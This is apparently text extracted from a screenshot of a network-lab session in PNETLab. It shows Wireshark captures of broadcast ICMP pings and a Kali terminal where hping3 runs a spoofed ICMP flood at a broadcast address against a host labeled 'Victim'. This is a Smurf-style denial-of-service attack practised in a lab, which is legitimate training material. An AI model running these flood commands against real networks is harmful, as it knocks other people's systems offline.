 PNETLab | Topology
Not secure 192.168.146.128/legacy/topology#
zahrra55 (Zahraa ) Express VPN LastPass password... Kick Start - Google'... Translate الصفحة الرئيسية Watch - Problem W... web design Other favorites
Notifications
VPC72 eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
3493 208.111427060 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3494 208.111621910 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3495 208.111837535 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3496 208.112029367 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3497 208.112141990 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3498 208.112269970 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3499 208.112437506 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3500 208.112619091 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
3501 208.112732805 192.168.1.3 192.168.1.255 ICMP 42 Echo (ping) re
Frame 1: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface eth0, id 0
IEEE 802.3 Ethernet
Logical-Link Control
Spanning Tree Protocol
0000 01 80 c2 00 00 00 aa bb cc 00 03 20 00 26 42 42 ········ ··· ·&BB
0010 03 00 00 00 00 00 80 01 aa bb cc 00 03 00 00 00 ········ ········
0020 00 00 80 01 aa bb cc 00 03 00 80 03 00 00 14 00 ········ ········
0030 02 00 0f 00 00 00 00 00 00 00 00 00 ········ ····
Ready to load or capture
Terminal
VPC72 Linux2023 Victim
1 2 3 4 13:02
Floppy Disk
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
^C
--- 192.168.2.2 hping statistic ---
5059636 packets transmitted, 0 packets received, 100% packet l
oss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─# hping3 -1 --flood 192.168.1.3 192.168.1.255
hping3: you must specify only one target host at a time
┌──(root㉿kali)-[~]
└─# hping3 -1 --flood 192.168.1.3 192.168.1.255
hping3: you must specify only one target host at a time
┌──(root㉿kali)-[~]
└─# hping3 -1 --flood -a 192.168.1.3 192.168.1.255
HPING 192.168.1.255 (eth0 192.168.1.255): icmp mode set, 28 he
aders + 0 data bytes
hping in flood mode, no replies will be shown
PN
OPMENT
VPC52 VPC51 VPC50 VPC55 VPC64 VPC69
IT & ENGINEERING
PRODUCT/SEVICE DEVLOPM
Wireshark (1) TERMINAL (3)
Physical 01 : 00 : 00 START
Search
ENG
9:02 PM
3/1/2024
Xd
PRE